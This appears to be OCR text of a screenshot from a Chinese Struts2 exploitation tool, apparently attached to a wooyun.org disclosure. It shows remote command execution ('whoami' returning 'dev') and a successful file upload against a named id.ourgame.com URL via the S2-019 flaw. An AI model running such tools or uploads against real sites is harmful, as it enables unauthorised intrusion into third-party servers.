 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://id.ourgame.com/shika/shika/createShiKa/about.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
dev
存在Struts2远程代码执行漏洞-编号S-019
确定
正在执行命令中，请稍等片刻........----2016/3/19 星期六 下午 12:51:00
命令执行完毕........----2016/3/19 星期六 下午 12:51:01
正在准备上传文件中，请稍等片刻........----2016/3/19 星期六 下午 12:51:04
上传文件成功,请手工访问验证........----2016/3/19 星期六 下午 12:51:05
正在获取Web信息，请稍等片刻........----2016/3/19 星期六 下午 12:53:49
www.wooyun.org